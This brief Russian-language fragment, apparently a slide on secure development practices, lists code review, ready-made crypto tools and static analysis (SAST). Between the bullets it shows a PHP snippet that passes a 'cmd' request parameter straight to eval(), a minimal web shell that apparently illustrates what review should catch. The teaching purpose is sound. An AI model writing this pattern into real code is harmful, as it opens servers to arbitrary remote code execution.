 Разработка

• Ревью кода

<?php
if($_GET["cmd"])
    eval($_GET["cmd"]);
?>

• Используйте готовые крипто-инструменты
• Статический анализ кода (SAST)